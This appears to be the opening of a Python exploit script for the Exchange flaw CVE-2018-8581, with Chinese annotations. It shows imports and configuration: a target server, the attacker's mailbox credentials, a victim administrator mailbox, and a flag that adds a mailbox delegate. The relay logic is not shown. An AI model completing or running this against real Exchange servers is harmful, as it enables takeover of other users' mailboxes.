 1 #!/usr/bin/python
2 # -*- coding:utf-8 -*-
3 #
4 # CVE-2018-8581
5 # https://github.com/WyAtu/CVE-2018-8581
6 #
7
8 import re
9 import ssl
10 import httplib
11 from ntlm import ntlm
12 from BaseHTTPServer import BaseHTTPRequestHandler, HTTPServer
13
14 # Exchange server config
Exchange服务器地址
15 IP = '10.251.0.134'
16 PORT = 443
17 PROTO = 'https'
18 # PORT = 80
19 # PROTO = 'http'
20
21 # CONTROLLED_EMAIL and TARGET_EMAIL config
22 USER = 'tiedan'
23 DOMAIN = 'centos.com' 攻击者的邮箱账户,DC域名,密码
24 PASS = 'Qq10086'
25
26 TARGET_EMAIL = "administrator@centos.com" 受害者邮箱
27 CONTROLLED_EMAIL = "tiedan@centos.com" 攻击者邮箱
28
29 # FLAG == 1 --> AddDelegate, FLAG == 0 --> RemoveDelegate
30 FLAG = 1
31
32 # Exchange server version
33 # EXCHANGE_VERSION = "Exchange2010_SP1"
34 EXCHANGE_VERSION = "Exchange2010_SP2"
35 # EXCHANGE_VERSION = "Exchange2010_SP3"
36 # EXCHANGE_VERSION = "Exchange2013"
37 # EXCHANGE_VERSION = "Exchange2016"